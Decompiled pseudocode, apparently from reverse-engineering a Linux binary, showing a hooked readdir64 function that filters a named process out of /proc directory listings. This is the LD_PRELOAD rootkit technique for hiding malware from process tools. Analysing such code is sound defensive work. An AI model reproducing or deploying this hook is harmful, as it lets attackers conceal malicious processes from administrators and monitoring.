 __int64 __fastcall readdir64(__int64 a1)
{
  char *v1; // rax
  __int64 v3; // [rsp+18h] [rbp-218h]
  char s1; // [rsp+20h] [rbp-210h]
  char v5; // [rsp+120h] [rbp-110h]
  unsigned __int64 v6; // [rsp+228h] [rbp-8h]

  v6 = __readfsqword(0x28u);
  if ( !original_readdir64 )
  {
    original_readdir64 = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir64");
    if ( !original_readdir64 )
    {
      v1 = dlerror();
      fprintf(stderr, "Error in dlsym: %s\n", v1);
    }
  }
  do
    v3 = original_readdir64(a1);
  while ( v3
       && (unsigned int)get_dir_name(a1, &s1, 256LL)
       && !strcmp(&s1, "/proc")
       && (unsigned int)get_process_name(v3 + 19, &v5)
       && !strcmp(&v5, process_to_filter) );
  return v3;
}